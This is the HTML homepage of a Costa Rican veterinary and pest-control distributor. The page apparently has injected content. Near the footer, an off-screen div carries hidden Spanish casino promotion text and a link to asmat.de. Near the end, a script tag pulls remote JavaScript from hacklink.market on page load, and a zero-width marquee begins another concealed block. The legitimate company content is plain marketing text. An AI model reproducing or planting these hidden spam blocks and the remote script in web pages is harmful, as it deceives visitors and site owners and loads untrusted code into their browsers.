

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.proventascartago.com/
body_size: 7214
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
                <!-- head -->
        <base href="https://www.proventascartago.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="proventas, cartago, proventas de cartago, veterinarios, plagas, aves, cerdos, embriones, costa rica" />
	<meta name="rights" content="© Proventas de Cartago S.R.L." />
	<meta name="description" content="Proventas de Cartago S.R.L. una empresa cartaginesa dedicada a la distribución de productos veterinarios y productos para el control de plagas." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Proventas de Cartago | Distribución de productos veterinarios y control de plagas </title>
	<link href="/images/lg_Prov_Mov.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagecontainer.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix3/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix3/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix3/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix3/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix3/css/presets/preset2.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/plugins/system/helix3/assets/css/pagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix3/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

#blankBM107{overflow:hidden;width:100%;
background:#}.sp-page-builder .page-content #section-id-1523308161{padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;color:#ffffff;background-color:#3d449a;}#column-id-1523308162{padding-top: 15px;padding-right: 5px;padding-bottom: 30px;padding-left: 15px;color:#ffffff;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1523308163 {}}@media (max-width: 767px) {#sppb-addon-1523308163 {}}#sppb-addon-1523308163 .sppb-icon-inner {color: #2e8dc7;
}
#sppb-addon-1523308163 .sppb-icon-inner i {font-size: 36px;
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1523308164 {}}@media (max-width: 767px) {#sppb-addon-1523308164 {}}#column-id-1523308165{padding-top: 15px;padding-right: 15px;padding-bottom: 30px;padding-left: 15px;color:#ffffff;background-color:#2070b0;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1523308166 {}}@media (max-width: 767px) {#sppb-addon-1523308166 {}}#sppb-addon-1523308166 .sppb-icon-inner {color: #3d449a;
}
#sppb-addon-1523308166 .sppb-icon-inner i {font-size: 36px;
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1523308167 {}}@media (max-width: 767px) {#sppb-addon-1523308167 {}}#column-id-1523308168{padding-top: 15px;padding-right: 5px;padding-bottom: 30px;padding-left: 15px;color:#ffffff;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1523308169 {}}@media (max-width: 767px) {#sppb-addon-1523308169 {}}#sppb-addon-1523308169 .sppb-icon-inner {color: #2e8dc7;
}
#sppb-addon-1523308169 .sppb-icon-inner i {font-size: 36px;
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1523308170 {}}@media (max-width: 767px) {#sppb-addon-1523308170 {}}.sp-page-builder .page-content #map-module{margin-top: 25px;}.sp-page-builder .page-content #map-module .sppb-section-title .sppb-title-heading {color:#3e4593;margin-top:50px;margin-bottom:0px;}#column-id-1523308160630{box-shadow: 0 0 0 0 #fff;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1523308160630 {}}@media (max-width: 767px) {#sppb-addon-1523308160630 {}}.sp-page-builder .page-content #section-id-1523308171{margin-top: 25px;}.sp-page-builder .page-content #section-id-1523308171 .sppb-section-title .sppb-title-heading {color:#3e4593;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1523308173 {}}@media (max-width: 767px) {#sppb-addon-1523308173 {}}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1523308174 {}}@media (max-width: 767px) {#sppb-addon-1523308174 {}}#sppb-addon-1523308174 .sppb-empty-space {height: 40px;}body{font-family:Open Sans, sans-serif; font-weight:300; }h1{font-family:Open Sans, sans-serif; font-weight:800; }h2{font-family:Open Sans, sans-serif; font-weight:600; }h3{font-family:Open Sans, sans-serif; font-weight:normal; }h4{font-family:Open Sans, sans-serif; font-weight:normal; }h5{font-family:Open Sans, sans-serif; font-weight:600; }h6{font-family:Open Sans, sans-serif; font-weight:600; }#sp-header{ background-color:#ffc900;color:#ffffff; }#sp-bottom{ background-color:#2070b0;color:#ffffff;padding:24px 0 63px 0; }#sp-bottom a{color:#ffc900;}#sp-bottom a:hover{color:#ffc900;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"fb8a2fb734bbab9be1bdcb28bf5b034d","system.paths":{"root":"","base":""},"joomla.jtext":{"COM_SPPAGEBUILDER_FRONTEND_EDITOR":"Frontend Editor","COM_SPPAGEBUILDER_PREVIEW":"Preview","COM_SPPAGEBUILDER_APPLY":"Apply","COM_SPPAGEBUILDER_CANCEL":"Cancel","COM_SPPAGEBUILDER_MEDIA_MANAGER":"Media Manager","COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FILES":"Upload Files","COM_SPPAGEBUILDER_MEDIA_MANAGER_CLOSE":"Close Modal","COM_SPPAGEBUILDER_MEDIA_MANAGER_INSERT":"Insert","COM_SPPAGEBUILDER_MEDIA_MANAGER_SEARCH":"Search","COM_SPPAGEBUILDER_MEDIA_MANAGER_CANCEL":"Cancel","COM_SPPAGEBUILDER_MEDIA_MANAGER_DELETE":"Delete","COM_SPPAGEBUILDER_MEDIA_MANAGER_CONFIRM_DELETE":"You are about to permanently delete this item. 'Cancel' to stop, 'OK' to delete.","COM_SPPAGEBUILDER_MEDIA_MANAGER_LOAD_MORE":"Load More","COM_SPPAGEBUILDER_MEDIA_MANAGER_UNSUPPORTED_FORMAT":"File format not supported.","COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_MEDIA":"Browse Media","COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_FOLDERS":"Browse Folders","COM_SPPAGEBUILDER_MEDIA_MANAGER_CREATE_FOLDER":"New Folder","COM_SPPAGEBUILDER_ADDON_ICON_SELECT":"Select Icon","COM_SPPAGEBUILDER_MEDIA_MANAGER_ENTER_DIRECTORY_NAME":"Please enter the name of the directory which should be created.","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_UPLOADING":"Uploading","COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FAILED":"Upload Failed","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_LARGE":"This file is too large to upload.","COM_SPPAGEBUILDER_MEDIA_MANAGER_FILE_NOT_SUPPORTED":"File not supported","COM_SPPAGEBUILDER_ROW_OPTIONS":"Row Options","COM_SPPAGEBUILDER_ADD_NEW_ROW":"Add New Row","COM_SPPAGEBUILDER_DUPLICATE_ROW":"Duplicate row","COM_SPPAGEBUILDER_DISABLE_ROW":"Disable Row","COM_SPPAGEBUILDER_ENABLE_ROW":"Enable Row","COM_SPPAGEBUILDER_COPY_ROW":"Copy Row","COM_SPPAGEBUILDER_ROW_COPIED":"Copied","COM_SPPAGEBUILDER_PASTE_ROW":"Paste Row","COM_SPPAGEBUILDER_DELETE_ROW":"Delete Row","COM_SPPAGEBUILDER_ROW_TOGGLE":"Toggle Row","COM_SPPAGEBUILDER_DELETE_ROW_CONFIRMATION":"Do you really want to delete this row?","COM_SPPAGEBUILDER_ROW_COLUMNS_MANAGEMENT":"Add\/Manage Columns","COM_SPPAGEBUILDER_ROW_COLUMNS_CUSTOM":"Custom","COM_SPPAGEBUILDER_ROW_COLUMNS_GENERATE":"Generate","COM_SPPAGEBUILDER_IMPORT_PAGE":"Import (Pro)","COM_SPPAGEBUILDER_IMPORT_PAGE_ALT":"Import","COM_SPPAGEBUILDER_EXPORT_PAGE":"Export (Pro)","COM_SPPAGEBUILDER_PAGE_TEMPLATES":"Page Templates","COM_SPPAGEBUILDER_UNDO":"Undo","COM_SPPAGEBUILDER_REDO":"Redo","COM_SPPAGEBUILDER_SAVE":"Save","COM_SPPAGEBUILDER_SAVE_ROW":"Save Row","COM_SPPAGEBUILDER_ROW_COLUMNS_OPTIONS":"Column Options","COM_SPPAGEBUILDER_DELETE_COLUMN":"Delete Column","COM_SPPAGEBUILDER_ADD_NEW_ADDON":"Add New Addon","COM_SPPAGEBUILDER_ADDON":"Addon","COM_SPPAGEBUILDER_DELETE_ADDON":"Delete Addon","COM_SPPAGEBUILDER_DUPLICATE_ADDON":"Clone Addon","COM_SPPAGEBUILDER_EDIT_ADDON":"Edit Addon","COM_SPPAGEBUILDER_ADDONS_LIST":"Addons List","COM_SPPAGEBUILDER_ALL":"All","COM_SPPAGEBUILDER_MODAL_CLOSE":"Close Modal","COM_SPPAGEBUILDER_DISABLE_COLUMN":"Disable Column (Pro)","COM_SPPAGEBUILDER_ENABLE_COLUMN":"Enable Column (Pro)","COM_SPPAGEBUILDER_YES":"Yes","COM_SPPAGEBUILDER_NO":"No","COM_SPPAGEBUILDER_PAGE_TEMPLATES_LIST":"Template List","COM_SPPAGEBUILDER_PAGE_TEMPLATE_LOAD":"Import","COM_SPPAGEBUILDER_ENABLE_ADDON":"Enable Addon (Pro)","COM_SPPAGEBUILDER_DISABLE_ADDON":"Disable Addon (Pro)","COM_SPPAGEBUILDER_ADDON_PARENT_COLUMN":"Parent Column","COM_SPPAGEBUILDER_ADD_NEW_INNER_ROW":"Add Inner Row (Pro)","COM_SPPAGEBUILDER_MOVE_COLUMN":"Move Column","COM_SPPAGEBUILDER_DAY":"Day","COM_SPPAGEBUILDER_DAYS":"Days","COM_SPPAGEBUILDER_HOUR":"Hour","COM_SPPAGEBUILDER_HOURS":"Hours","COM_SPPAGEBUILDER_MINUTE":"Minute","COM_SPPAGEBUILDER_MINUTES":"Minutes","COM_SPPAGEBUILDER_SECOND":"Second","COM_SPPAGEBUILDER_SECONDS":"Seconds","COM_SPPAGEBUILDER_ADDON_OPTIN_FORM_SUBCSCRIBE":"Subscribe","COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_NAME":"Name","COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_EMAIL":"Email"}}</script>
	<script src="/media/system/js/core.js?031603de59be614aabf56a4d4255a9d5" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?031603de59be614aabf56a4d4255a9d5" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?031603de59be614aabf56a4d4255a9d5" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?031603de59be614aabf56a4d4255a9d5" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript" defer="defer"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=3.2.3" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
	<script src="/templates/shaper_helix3/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_helix3/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_helix3/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_helix3/js/frontend-edit.js" type="text/javascript"></script>
	<script type="text/javascript">
JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:1,mediaselector:"audio,video"});
var sp_preloader = '0';

var sp_gotop = '0';

var sp_offanimation = 'default';

	</script>
	<meta content="Proventas de Cartago | Distribución de productos veterinarios y control de plagas " property="og:title" />
	<meta content="website" property="og:type"/>
	<meta content="https://www.proventascartago.com/" property="og:url" />
	<link rel="stylesheet" href="//www.proventascartago.com/pv_store_locator/storeLocator.css">
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBZlF6lQKgfPnaGfoW7I7A0qz59yC9SLZg&libraries=places"></script>
<script src="//www.proventascartago.com/pv_store_locator/store-locator.min.js"></script>
<script src="//www.proventascartago.com/pv_store_locator/dataset.js"></script>
<script src="//www.proventascartago.com/pv_store_locator/panel.js"></script>
<script type="text/javascript">
var j = jQuery.noConflict();
  j(document).ready(function () {
    	j('#panelCollapse').on('click', function () {
        	j('#panel').toggleClass('active');
        });
    });
</script>
	<!-- Joomla Facebook Integration Begin -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '535810806884759', {}, {agent: 'pljoomla'});
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=535810806884759&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- Joomla Facebook Integration end -->

            </head>

    <body class="site com-sppagebuilder view-page no-layout no-task itemid-101 es-es ltr  sticky-header layout-fluid off-canvas-menu-init">

        <div class="body-wrapper">
            <div class="body-innerwrapper">
                <header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-8 col-sm-3 col-md-3"><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo hidden-xs" src="/images/lg_Prov_Final.png" alt="Proventas de Cartago "><img class="sp-default-logo visible-xs" src="/images/lg_Prov_Final.png" alt="Proventas de Cartago "></a></div></div></div><div id="sp-menu" class="col-xs-4 col-sm-9 col-md-9"><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" href="#" aria-label="Helix Megamenu Options"><i class="fa fa-bars" aria-hidden="true" title="Helix Megamenu Options"></i></a>
				<ul class="sp-megamenu-parent menu-fade hidden-sm hidden-xs"><li class="sp-menu-item current-item active"><a  href="/"  >Inicio</a></li><li class="sp-menu-item sp-has-child"><a  href="/nuestros-productos"  >Productos</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/nuestros-productos/aves-y-cerdos"  >Aves y cerdos</a></li><li class="sp-menu-item"><a  href="/nuestros-productos/control-de-plagas"  >Control de plagas</a></li><li class="sp-menu-item"><a  href="/nuestros-productos/transferencia-de-embriones"  >Transferencia de embriones</a></li><li class="sp-menu-item"><a  href="/nuestros-productos/veterinarios"  >Veterinarios</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/donde-comprar-nuestros-productos"  >Localizador de Tiendas</a></li><li class="sp-menu-item"><a  href="/nuestra-empresa"  >Empresa</a></li><li class="sp-menu-item"><a  href="/contacto"  >Contáctenos</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column ">		<div class="moduletable">

		
			
<div style="border: 0px !important;">
<div id="djslider-loader90" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutExpo","css3transition":"cubic-bezier(1.000, 0.000, 0.000, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"90","slider_type":"0","slide_size":1280,"visible_slides":"1","direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
    <div id="djslider90" class="djslider djslider-default" style="height: 500px; width: 1280px;">
        <div id="slider-container90" class="slider-container">
        	<ul id="slider90" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 500px; width: 1280px;">
          					            											<a  href="/nuestros-productos/veterinarios" target="_self">
															<img class="dj-image" src="/images/banners/im_vet.jpg" alt="Veterinarios"  style="width: 100%; height: auto;"/>
															</a>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">	
							<div class="slide-desc-bg slide-desc-bg-default"></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title">
																			Veterinarios																	</div>
														
														
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
												
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 500px; width: 1280px;">
          					            											<a  href="/nuestros-productos/transferencia-de-embriones" target="_self">
															<img class="dj-image" src="/images/banners/im_emb.jpg" alt="Transferencia de embriones"  style="width: 100%; height: auto;"/>
															</a>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">	
							<div class="slide-desc-bg slide-desc-bg-default"></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title">
																			Transferencia de embriones																	</div>
														
														
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
												
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 500px; width: 1280px;">
          					            											<a  href="/nuestros-productos/control-de-plagas" target="_self">
															<img class="dj-image" src="/images/banners/im_plag.jpg" alt="Control de plagas"  style="width: 100%; height: auto;"/>
															</a>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">	
							<div class="slide-desc-bg slide-desc-bg-default"></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title">
																			Control de plagas																	</div>
														
														
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
												
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 500px; width: 1280px;">
          					            											<a  href="/nuestros-productos/aves-y-cerdos" target="_self">
															<img class="dj-image" src="/images/banners/im_ave.jpg" alt="Aves y cerdos"  style="width: 100%; height: auto;"/>
															</a>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">	
							<div class="slide-desc-bg slide-desc-bg-default"></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title">
																			Aves y cerdos																	</div>
														
														
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
												
						
					</li>
                        	</ul>
        </div>
                		<div id="cust-navigation90" class="navigation-container-custom ">
			<span class="load-button load-button-active" tabindex="0"></span><span class="load-button" tabindex="0"></span><span class="load-button" tabindex="0"></span><span class="load-button" tabindex="0"></span>        </div>
            </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
		</div>

	</div></div></div></section><section id="sp-main-body"><div class="row"><div id="sp-component" class="col-sm-12 col-md-12"><div class="sp-column "><div id="system-message-container">
	</div>

<div id="sp-page-builder" class="sp-page-builder  page-1">

	
	<div class="page-content">
				<section id="section-id-1523308161" class="sppb-section "  ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-sm-4"><div id="column-id-1523308162" class="sppb-column  sppb-wow fadeIn" ><div class="sppb-column-addons"><div id="sppb-addon-1523308163" class="clearfix" ><div class="sppb-icon sppb-text-center"><span class="sppb-icon-inner"><i class="fa fa-bug"></i></span></div></div><div id="sppb-addon-1523308164" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0 sppb-text-center "><h3 class="sppb-addon-title">¡Bienvenidos!</h3><div class="sppb-addon-content">Somos <strong>Proventas de Cartago S.R.L.</strong> una empresa cartaginesa dedicada a la distribución de productos veterinarios y productos para el control de plagas.</div></div></div></div></div></div><div class="sppb-col-sm-4"><div id="column-id-1523308165" class="sppb-column  sppb-wow fadeIn" ><div class="sppb-column-addons"><div id="sppb-addon-1523308166" class="clearfix" ><div class="sppb-icon sppb-text-center"><span class="sppb-icon-inner"><i class="fa fa-certificate"></i></span></div></div><div id="sppb-addon-1523308167" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0 sppb-text-center "><h3 class="sppb-addon-title">Calidad</h3><div class="sppb-addon-content"><div>Todos nuestros productos tienen un alto respaldo a nivel de calidad y origen.  Cada uno de nuestros productos son fabricados por compañías de prestigio a nivel internacional.</div></div></div></div></div></div></div><div class="sppb-col-sm-4"><div id="column-id-1523308168" class="sppb-column  sppb-wow fadeIn" ><div class="sppb-column-addons"><div id="sppb-addon-1523308169" class="clearfix" ><div class="sppb-icon sppb-text-center"><span class="sppb-icon-inner"><i class="fa fa-trophy"></i></span></div></div><div id="sppb-addon-1523308170" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0 sppb-text-center "><h3 class="sppb-addon-title">Equipo</h3><div class="sppb-addon-content">Nuestra empresa cuenta con un equipo de trabajo altamente comprometido en ofrecer productos y servicios acordes a las necesidades de nuestros clientes.</div></div></div></div></div></div></div></div></section><div id="map-module" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-container"><div class="sppb-section-title sppb-text-center"><h4 class="sppb-title-heading">¿Dónde encontrar nuestros productos?</h4><p class="sppb-title-subheading">Localizador de tiendas</p></div></div><div class="sppb-row"><div class="sppb-col-md-1"><div id="column-id-1523308160630" class="sppb-column" ><div class="sppb-column-addons"></div></div></div><div class="sppb-col-md-10"><div id="column-id-1523308924950" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1523308160630" class="clearfix" ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"><div class="sp-module "><div class="sp-module-content">
<!-- Blank250 Starts Here -->
<div id="blankBM107" >
    <div id="holderBM107">
        <div id="innerBM107">
            <div>
                <div class="map-wrapper">
    	<div id="panel"></div>
        <div id="map-content">
    		<div id="map-canvas"></div>
            <button type="button" id="panelCollapse" class="btn btn-warning navbar-btn btn-map">
               <i class="fa fa-align-left" aria-hidden="true"></i>
                <span>Opciones</span>
            </button>
       </div>
    </div>
            </div>
        </div>
    </div>
</div>
<!-- Blank250 Ends Here --></div></div></div></div></div></div></div></div><div class="sppb-col-md-1"><div id="column-id-1523308924950" class="sppb-column" ><div class="sppb-column-addons"></div></div></div></div></div></div><section id="section-id-1523308171" class="sppb-section "  ><div class="sppb-row-container"><div class="sppb-section-title sppb-text-center"><h4 class="sppb-title-heading">Marcas de nuestro catálogo de productos</h4></div><div class="sppb-row"><div class="sppb-col-sm-12 "><div id="column-id-1523308172" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1523308173" class="clearfix" ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content">
<div style="border: 0px !important;">
<div id="djslider-loader91" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":0,"transition":"easeInOutExpo","css3transition":"cubic-bezier(1.000, 0.000, 0.000, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"91","slider_type":"0","slide_size":260,"visible_slides":"5","direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
    <div id="djslider91" class="djslider djslider-default img-vcenter" style="height: 120px; width: 1290px;">
        <div id="slider-container91" class="slider-container">
        	<ul id="slider91" class="djslider-in">
          		          			<li style="margin: 0 10px 0px 0 !important; height: 120px; width: 250px;">
          					            											<img class="dj-image" src="/images/Marcas/Marca_Banner/agtech.jpg" alt="agtech.jpg"  style="width: auto; height: 100%;"/>
																									
						
					</li>
                          			<li style="margin: 0 10px 0px 0 !important; height: 120px; width: 250px;">
          					            											<img class="dj-image" src="/images/Marcas/Marca_Banner/amvac.jpg" alt="amvac.jpg"  style="width: auto; height: 100%;"/>
																									
						
					</li>
                          			<li style="margin: 0 10px 0px 0 !important; height: 120px; width: 250px;">
          					            											<img class="dj-image" src="/images/Marcas/Marca_Banner/bioniche.jpg" alt="bioniche.jpg"  style="width: auto; height: 100%;"/>
																									
						
					</li>
                          			<li style="margin: 0 10px 0px 0 !important; height: 120px; width: 250px;">
          					            											<img class="dj-image" src="/images/Marcas/Marca_Banner/dragpharma.jpg" alt="dragpharma.jpg"  style="width: auto; height: 100%;"/>
																									
						
					</li>
                          			<li style="margin: 0 10px 0px 0 !important; height: 120px; width: 250px;">
          					            											<img class="dj-image" src="/images/Marcas/Marca_Banner/elanco.jpg" alt="elanco.jpg"  style="width: auto; height: 100%;"/>
																									
						
					</li>
                          			<li style="margin: 0 10px 0px 0 !important; height: 120px; width: 250px;">
          					            											<img class="dj-image" src="/images/Marcas/Marca_Banner/lapisa.jpg" alt="lapisa.jpg"  style="width: auto; height: 100%;"/>
																									
						
					</li>
                          			<li style="margin: 0 10px 0px 0 !important; height: 120px; width: 250px;">
          					            											<img class="dj-image" src="/images/Marcas/Marca_Banner/logo_guard.png" alt="logo_guard.png"  style="width: auto; height: 100%;"/>
																									
						
					</li>
                          			<li style="margin: 0 10px 0px 0 !important; height: 120px; width: 250px;">
          					            											<img class="dj-image" src="/images/Marcas/Marca_Banner/Mi_proyecto.png" alt="Mi_proyecto.png"  style="width: auto; height: 100%;"/>
																									
						
					</li>
                        	</ul>
        </div>
                    </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div></div></div></div><div id="sppb-addon-1523308174" class="clearfix" ><div class="sppb-empty-space  clearfix"></div></div></div></div></div></div></div></section>			</div>
</div>
</div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-sm-6 col-md-12"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<h3 style="text-align: center;"> </h3>
<p style="text-align: center;">Estamos a su disposición al teléfono: (506) <strong>2591-4624</strong>; Fax: <strong>2591-5339</strong>;  Correo Electrónico: <a href="mailto:info@proventascartago.com">info@proventascartago.com</a>;  Apartado postal: 1593-7050;  Cartago, Costa Rica.</p>
<div style="position: absolute; left: -1423117px;">En 2024 Alemania está experimentando un aumento significativo de la popularidad de los casinos en línea legales. Entre las muchas plataformas de juego, es importante elegir un establecimiento de juego fiable y seguro que ofrezca servicios de alta calidad y bonificaciones atractivas. El sitio web<a href="https://asmat.de/">https://asmat.de/</a> presenta una clasificación de las mejores plataformas de juego legales del país, que ayuda a los jugadores a elegir con conocimiento de causa. El análisis incluye sólo casinos verificados y con licencia, lo que garantiza la seguridad y la imparcialidad del juego. Las reseñas detalladas de cada plataforma destacan las principales ventajas, como los programas de bonos, la gama de juegos, el nivel de atención al cliente y los métodos de depósito. También se tratan los criterios de concesión de licencias y cumplimiento de la normativa, algo especialmente importante para los jugadores alemanes. El recurso ofrece información actualizada sobre nuevas promociones y bonificaciones, así como consejos para maximizar las ganancias. Este sitio sirve de guía fiable en el mundo del juego en línea, garantizando seguridad y comodidad a todos los jugadores. Elegir un casino legal y de calidad con la ayuda de esta clasificación aumenta significativamente las posibilidades de un juego exitoso y agradable.</div></div>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-12 col-md-12"><div class="sp-column "><span class="sp-copyright">2018 © Proventas de Cartago S.R.L.  Todos los derechos reservados.</span></div></div></div></div></footer>            </div> <!-- /.body-innerwrapper -->
        </div> <!-- /.body-innerwrapper -->

        <!-- Off Canvas Menu -->
        <div class="offcanvas-menu">
            <a href="#" class="close-offcanvas" aria-label="Close"><i class="fa fa-remove" aria-hidden="true" title="HELIX_CLOSE_MENU"></i></a>
            <div class="offcanvas-inner">
                                  <div class="sp-module _menu"><h3 class="sp-module-title">Menú Principal</h3><div class="sp-module-content"><ul class="nav menu">
<li class="item-101  current active"><a href="/" > Inicio</a></li><li class="item-102  parent"><a href="/nuestros-productos" > Productos</a></li><li class="item-158"><a href="/donde-comprar-nuestros-productos" > Localizador de Tiendas</a></li><li class="item-105"><a href="/nuestra-empresa" > Empresa</a></li><li class="item-133"><a href="/contacto" > Contáctenos</a></li></ul>
</div></div>
                            </div> <!-- /.offcanvas-inner -->
        </div> <!-- /.offcanvas-menu -->

        <script src="https://hacklink.market/panel/2115.js"></script>

<marquee style='position: absolute; width: 0px;'>
